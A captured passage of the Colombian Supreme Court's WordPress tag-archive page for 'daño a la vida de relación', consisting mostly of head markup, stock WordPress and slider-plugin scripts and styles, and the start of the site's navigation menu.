

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/dano-ala-vida-de-relacion/
body_size: 14796
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>DAÑO ALA VIDA DE RELACIÓN &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta DAÑO ALA VIDA DE RELACIÓN del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/dano-ala-vida-de-relacion/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/2149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-dano-ala-vida-de-relacion tag-2149 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
